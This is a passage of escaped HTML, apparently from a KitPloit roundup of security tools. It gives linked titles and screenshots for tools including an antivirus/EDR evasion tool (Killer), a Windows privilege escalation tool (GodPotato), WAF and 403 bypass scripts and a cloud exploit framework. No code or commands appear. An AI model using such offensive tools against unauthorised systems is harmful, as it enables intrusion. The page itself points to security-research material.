\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/faraday-open-source-vulnerability.html\" target=\"_blank\"\u003EFaraday - Open Source Vulnerability Management Platform\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkh0GDZ9T_MK4qOYgIalX4ZKcAzB-QeUxd32E9tlWG-mkiBWqJGdSqe6lzh7uQECXoc2h1eINZSnLKM03VotKlnVPhs6Bo0sotnt4haCa-NOMTjM_r_NBCoO3UsAop_RbLcc1dLJ8ThlUTFtbegRLD4Zkp52dl8bbKn-Q3qLiOmS_GeBSY1FdwRPNvzUf\/s2880\/03-faraday_4_manage.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1376\" data-original-width=\"2880\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkh0GDZ9T_MK4qOYgIalX4ZKcAzB-QeUxd32E9tlWG-mkiBWqJGdSqe6lzh7uQECXoc2h1eINZSnLKM03VotKlnVPhs6Bo0sotnt4haCa-NOMTjM_r_NBCoO3UsAop_RbLcc1dLJ8ThlUTFtbegRLD4Zkp52dl8bbKn-Q3qLiOmS_GeBSY1FdwRPNvzUf\/w400-h191\/03-faraday_4_manage.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/12\/cloakquest3r-uncover-true-ip-address-of.html\" target=\"_blank\"\u003ECloakQuest3r - Uncover The True IP Address Of Websites Safeguarded By Cloudflare \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONpYcs0gRZDB_C76R2l6bVNBJ9MNXKvDn5koOdEMb9rClJomTjPqEFa9_FXMEiCS98YkBd6AymuNHWO2EjzX2rBWKJmxFP2XSGgHHZvlzYtw7aE3Vwbv85gEM2abPTo4lYbZfPWtpCvMkfIqoZnvTvjx6b8p_aFCzZPhV904pcsNJeEt7yH8uUWkzvXbQ\/s1192\/04-CloakQuest3r_13-776316.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1092\" data-original-width=\"1192\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONpYcs0gRZDB_C76R2l6bVNBJ9MNXKvDn5koOdEMb9rClJomTjPqEFa9_FXMEiCS98YkBd6AymuNHWO2EjzX2rBWKJmxFP2XSGgHHZvlzYtw7aE3Vwbv85gEM2abPTo4lYbZfPWtpCvMkfIqoZnvTvjx6b8p_aFCzZPhV904pcsNJeEt7yH8uUWkzvXbQ\/w400-h366\/04-CloakQuest3r_13-776316.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/killer-is-tool-created-to-evade-avs-and.html\" target=\"_blank\"\u003EKiller - Is A Tool Created To Evade AVs And EDRs Or Security Tools \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0klerjXg5uMouYAvIi1C99pv5UOhOY1IJ8lc7KoCOHhGz1sPzUNi3RgQ7iP5Rxy3DHyy1YNG9FYfvFIBy6uFzKhg2iYAULT8NaBJrSLFcljcWn-TNgnexk3CHzvORrZTgpJqZZKpj6oriPM42Ys-MgRh4luGhNSUjVanAWMII87Mkaelr39n-i6QIv2-G\/s1600\/05-Killer_1-701362.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0klerjXg5uMouYAvIi1C99pv5UOhOY1IJ8lc7KoCOHhGz1sPzUNi3RgQ7iP5Rxy3DHyy1YNG9FYfvFIBy6uFzKhg2iYAULT8NaBJrSLFcljcWn-TNgnexk3CHzvORrZTgpJqZZKpj6oriPM42Ys-MgRh4luGhNSUjVanAWMII87Mkaelr39n-i6QIv2-G\/w400-h225\/05-Killer_1-701362.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/03\/geowifi-search-wifi-geolocation-data-by.html\" target=\"_blank\"\u003EGeowifi - Search WiFi Geolocation Data By BSSID And SSID On Different Public Databases \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCRdZk3qpXBbVcUfMZXwk6Y6o27osUXaFs6Agfj15M6QKePVulrFrbSqz65wU5su19h69grcx_JvIFRsFyGfIv8ue_S0l3OaXrMaVOFFjoJdy1FPu59I62_KwogVTpsHgN1moOU1tzIsmUL0V6xMXmVCQboOKWDzmGUpELQa76p2TjgeHCDdqW8Gg8kmzj\/s839\/06-geowifi_1-739512.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"839\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCRdZk3qpXBbVcUfMZXwk6Y6o27osUXaFs6Agfj15M6QKePVulrFrbSqz65wU5su19h69grcx_JvIFRsFyGfIv8ue_S0l3OaXrMaVOFFjoJdy1FPu59I62_KwogVTpsHgN1moOU1tzIsmUL0V6xMXmVCQboOKWDzmGUpELQa76p2TjgeHCDdqW8Gg8kmzj\/w400-h217\/06-geowifi_1-739512.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/waf-bypass-check-your-waf-before.html\" target=\"_blank\"\u003EWaf-Bypass - Check Your WAF Before An Attacker Does \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMorc2-vyJMSzIIboAesv7uPhPCCq7_nKsn3TVnv5S0FoGKqerId46i42SFeuIR8fhivo1r2GWp-x_9HIYvog8Fbgog3ejjxq9qcvU1rRZFS4ySmaX6rNHihOQvTR9u5VznoPcDBMUo79_lvcZKFoy8FBOSRuJgcPshbsAnSgHVlWxgE0jYMPUxvbqll-1\/s1600\/07-waf-bypass_1-706647.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1238\" data-original-width=\"1600\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMorc2-vyJMSzIIboAesv7uPhPCCq7_nKsn3TVnv5S0FoGKqerId46i42SFeuIR8fhivo1r2GWp-x_9HIYvog8Fbgog3ejjxq9qcvU1rRZFS4ySmaX6rNHihOQvTR9u5VznoPcDBMUo79_lvcZKFoy8FBOSRuJgcPshbsAnSgHVlWxgE0jYMPUxvbqll-1\/w400-h310\/07-waf-bypass_1-706647.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/pentestgpt-gpt-empowered-penetration.html\" target=\"_blank\"\u003EPentestGPT - A GPT-empowered Penetration Testing Tool \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg09HU2Hd5qNZ57Jye4HduEHYEQSKuc2GIscuRmsSNhQclPBJL-qD_ffDBVAaYWO0qu-2c5QyfTc_9tYV2Z5sCx5Oqbc7I77AGyQSuli_iZXSD7CYt_0Z84Ym-nSY8Olt6kV9qsZ9C4B3Hw6dsKU4TDHg3zVrir1nrUer8FLvRIXxJ67X4p_an2aiLkVWEP\/s1228\/08-PentestGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"1228\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg09HU2Hd5qNZ57Jye4HduEHYEQSKuc2GIscuRmsSNhQclPBJL-qD_ffDBVAaYWO0qu-2c5QyfTc_9tYV2Z5sCx5Oqbc7I77AGyQSuli_iZXSD7CYt_0Z84Ym-nSY8Olt6kV9qsZ9C4B3Hw6dsKU4TDHg3zVrir1nrUer8FLvRIXxJ67X4p_an2aiLkVWEP\/w400-h233\/08-PentestGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/10\/sirius-first-truly-open-source-general.html\" target=\"_blank\"\u003ESirius - First Truly Open-Source General Purpose Vulnerability Scanner\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijL2AcUO4tsyIaDCBpouN9wD3LYcnxXyi7Ab1lxkL57BIh5UD9o2s7GwoEMQCbi4PKTdkBAdCTsXHpRs0iJqFSAkDDzb1VGLj5_BMMnPgCc_RQrePDiYwwp9D44QiAdiO-lDlQztCXLtNGIRPozB0Jrg15o2scFdoYyEF2XlnTwgzMYGW4D-bY_zIitUVa\/s1733\/09-Sirius.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1733\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijL2AcUO4tsyIaDCBpouN9wD3LYcnxXyi7Ab1lxkL57BIh5UD9o2s7GwoEMQCbi4PKTdkBAdCTsXHpRs0iJqFSAkDDzb1VGLj5_BMMnPgCc_RQrePDiYwwp9D44QiAdiO-lDlQztCXLtNGIRPozB0Jrg15o2scFdoYyEF2XlnTwgzMYGW4D-bY_zIitUVa\/w400-h214\/09-Sirius.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/lsms-linux-security-and-monitoring.html\" target=\"_blank\"\u003ELSMS - Linux Security And Monitoring Scripts\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyykrJi0TY4xoPsbb_3ZyWHZUO0l1MmisE-dQU23FYYbW1f4_zDK36ggL5ZRji7UsTx2Ao_eOy4aUn0bH9FS_ijY5qmSQnKRn4NB2n1vgVt-ejYGwqw4zmqTKZKVCm-ovj9qUtfYm5liFJacgQ8snH8CoLSZCXenRr9jRv7J_qyiv5xO_EEUgpC3S7HztP\/s537\/10-h39.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"353\" data-original-width=\"537\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyykrJi0TY4xoPsbb_3ZyWHZUO0l1MmisE-dQU23FYYbW1f4_zDK36ggL5ZRji7UsTx2Ao_eOy4aUn0bH9FS_ijY5qmSQnKRn4NB2n1vgVt-ejYGwqw4zmqTKZKVCm-ovj9qUtfYm5liFJacgQ8snH8CoLSZCXenRr9jRv7J_qyiv5xO_EEUgpC3S7HztP\/w400-h263\/10-h39.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/godpotato-local-privilege-escalation.html\" target=\"_blank\"\u003EGodPotato - Local Privilege Escalation Tool From A Windows Service Accounts To NT AUTHORITY\\SYSTEM\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR_EDQv2rQMk8HL3YEXW-BZxAlmu9UtpCeXWp6f7yhl3dECU-J7FJsY6wCDmVhZ4sMqzktHCEYzL7QE_Qj6gxNAEjrU49slHeXbM5Be4VAdp20RVQdU93W-uNXVMQAOFWMIhvNmGDWfgnXwSlBT3daaXRtNpx5Kna4OguZqGfAtbuSYN-J_-PzYF8g3aX8\/s1600\/11-GodPotato_2_2-721080.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1273\" data-original-width=\"1600\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR_EDQv2rQMk8HL3YEXW-BZxAlmu9UtpCeXWp6f7yhl3dECU-J7FJsY6wCDmVhZ4sMqzktHCEYzL7QE_Qj6gxNAEjrU49slHeXbM5Be4VAdp20RVQdU93W-uNXVMQAOFWMIhvNmGDWfgnXwSlBT3daaXRtNpx5Kna4OguZqGfAtbuSYN-J_-PzYF8g3aX8\/w400-h319\/11-GodPotato_2_2-721080.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/bypass-403-simple-script-just-made-for.html\" target=\"_blank\"\u003EBypass-403 - A Simple Script Just Made For Self Use For Bypassing 403\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVfmWv3sTrOyIBhqUYoCkrVshzIg30TFfmCjPxMi2-cy1q06YVogHBTCTDvUKdr9yXyDKoWO6QsnWpfwzPowOAV7JmBAYcv-dEwiHpFE_7QHVIOZ895d2ZwIzXIFtOCDqmPt2INBGRpNmt4ZSx6mnlolMwi7HnJPtmzi7InF4vQG5JIsSD-FmzO18rxd0\/s876\/12-bypass-403_1_responses-773500.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"876\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVfmWv3sTrOyIBhqUYoCkrVshzIg30TFfmCjPxMi2-cy1q06YVogHBTCTDvUKdr9yXyDKoWO6QsnWpfwzPowOAV7JmBAYcv-dEwiHpFE_7QHVIOZ895d2ZwIzXIFtOCDqmPt2INBGRpNmt4ZSx6mnlolMwi7HnJPtmzi7InF4vQG5JIsSD-FmzO18rxd0\/w400-h336\/12-bypass-403_1_responses-773500.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/thundercloud-cloud-exploit-framework.html\" target=\"_blank\"\u003EThunderCloud - Cloud Exploit Framework\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQM_yPE6ntV9JTpFwBOxeJk0kpfiLOUumSwK-aonXpC6pxc1SCrvPuoUqNrJkKYthhGusHz_mUpA6_a0tXtSxof1D-g5uiM5KUOsdckFa512d3kRtpSo_3HC3SOdTNHzXYwa9bqSqnys-UuXvzrFaW1IoNCTfhbiae-Mj0ggGC2mzddaVUAbydNaT-ggpH\/s1004\/13-ThunderCloud.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"754\" data-original-width=\"1004\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQM_yPE6ntV9JTpFwBOxeJk0kpfiLOUumSwK-aonXpC6pxc1SCrvPuoUqNrJkKYthhGusHz_mUpA6_a0tXtSxof1D-g5uiM5KUOsdckFa512d3kRtpSo_3HC3SOdTNHzXYwa9bqSqnys-UuXvzrFaW1IoNCTfhbiae-Mj0ggGC2mzddaVUAbydNaT-ggpH\/w400-h300\/13-ThunderCloud.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/gptvuln-analyzer-uses-chatgpt-api-and.html\" target=\"_blank\"\u003EGPT_Vuln-analyzer - Uses ChatGPT API And Python-Nmap Module To Use The GPT3 Model To Create Vulnerability Reports Based On Nmap Scan Data\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEnmgyJv6dU0kTR07O6TB2-N2JL7Sz4GMa1sXjkS6IxPqBdBgC1D5EPmyur8iZtJhFMyZLMGm1Xxl-HCNr7q5JNcyTiYnfhI8vYzxlX-Wz40dzh0CgohyXQ4rLlF9PZHPKmuMaOfBMvhoNMF7S2XqCLfIazRYORD45aM0mLGuLg813QuhYUAm8tsalGq1\/s1920\/14-chatgpt_hack.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEnmgyJv6dU0kTR07O6TB2-N2JL7Sz4GMa1sXjkS6IxPqBdBgC1D5EPmyur8iZtJhFMyZLMGm1Xxl-HCNr7q5JNcyTiYnfhI8vYzxlX-Wz40dzh0CgohyXQ4rLlF9PZHPKmuMaOfBMvhoNMF7S2XqCLfIazRYORD45aM0mLGuLg813QuhYUAm8tsalGq1\/w400-h225\/14-chatgpt_hack.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/01\/kscan-simple-asset-mapping-tool.html\" target=\"_blank\"\u003EKscan - Simple Asset Mapping Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzdicwcROOmnMTQN-TlFeDNlyb1gnSAR9K96UNsi1TamMRNypRlXjGs4zkXgP_Go_hCqW18i9i-rp_qY5FEuw4TSSQdkZ2RSi30C06f68wewAvjM5wGpvFhPQTnqHiBUIxwwBNanXOEwXoczlgWXOHPo4SiSBWoy4ldGrbDLq8N-CKLdEG9fBlTln2kE4\/s1315\/15-kscan_8-774852.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"1315\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzdicwcROOmnMTQN-TlFeDNlyb1gnSAR9K96UNsi1TamMRNypRlXjGs4zkXgP_Go_hCqW18i9i-rp_qY5FEuw4TSSQdkZ2RSi30C06f68wewAvjM5wGpvFhPQTnqHiBUIxwwBNanXOEwXoczlgWXOHPo4SiSBWoy4ldGrbDLq8N-CKLdEG9fBlTln2kE4\/w400-h189\/15-kscan_8-774852.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/redteam-physical-tools-red-team-toolkit.html\" target=\"_blank\"\u003ERedTeam-Physical-Tools - Red Team Toolkit - A Curated List Of Tools That Are Commonly Used In The Field For Physical Security, Red Teaming, And Tactical Covert Entry\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVEss8NeY0Dfecg_y5kjJZk78TmSP1bSWO-iHzgRACORaHN7FJQwytsMLcxcN0rJ5EoIeQMyHardmz7p1dBs_3z4QNY0BqtzNIkMd155Aneauyfxrg-Qrfisl3L1JKkodEPs1gFeyBq6ecUxRzIvh4khdYmjh8o2GB4ZBmPGKdaLdsjyZ-VAo6wkB5aX2Y\/s1454\/16-RedTeam-Physical-Tools_1-761767.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1454\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVEss8NeY0Dfecg_y5kjJZk78TmSP1bSWO-iHzgRACORaHN7FJQwytsMLcxcN0rJ5EoIeQMyHardmz7p1dBs_3z4QNY0BqtzNIkMd155Aneauyfxrg-Qrfisl3L1JKkodEPs1gFeyBq6ecUxRzIvh4khdYmjh8o2GB4ZBmPGKdaLdsjyZ-VAo6wkB5aX2Y\/w400-h190\/16-RedTeam-Physical-Tools_1-761767.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/08\/dnswatch-dns-traffic-sniffer-and.html\" target=\"_blank\"\u003EDNSWatch - DNS Traffic Sniffer and Analyzer\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfdQzSJLqJItAyO5-zKll07vltpiZb3RA7ErWl-OwEGcTfHpvrmsx-3C56dazVd-vjLU7BQg-iWcu_gYFY8OU8YnXYk_XKYJM8HVM_UvVot4ixjfQT_Atq9KNBJUapBubSE0AvaR7fWfeq-loJhVs35KebKq0uO6BgniTHtkLMRHHTiCbFS1skZ9v2QBu1\/s1547\/17-DNSWatch_1_dnswatch-721786.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"881\" data-original-width=\"1547\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfdQzSJLqJItAyO5-zKll07vltpiZb3RA7ErWl-OwEGcTfHpvrmsx-3C56dazVd-vjLU7BQg-iWcu_gYFY8OU8YnXYk_XKYJM8HVM_UvVot4ixjfQT_Atq9KNBJUapBubSE0AvaR7fWfeq-loJhVs35KebKq0uO6BgniTHtkLMRHHTiCbFS1skZ9v2QBu1\/w400-h228\/17-DNSWatch_1_dnswatch-721786.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/ipgeo-tool-to-extract-ip-addresses-from.html\" target=\"_blank\"\u003EIpGeo - Tool To Extract IP Addresses From Captured Network Traffic File\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCBIxwU9aM09siADkH-9ZWeEyOIsbxvg8TgTwPY1fmCVKbHVyeNFp5ezTGEyfFOltkGPcUSNpHaKxlAn6Cj1QF9tP2pZoK0mGOjQWaH3rYPfXa0ChdhGXJ-lZ0gI4QDUon3zptITBIKcohFdzSNjGan_O0RztOAuOzq2rwkzXzgZb7m7l4LeJtA4ujA6gr\/s813\/18-IpGeo_1-757055.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"813\" height=\"230\" 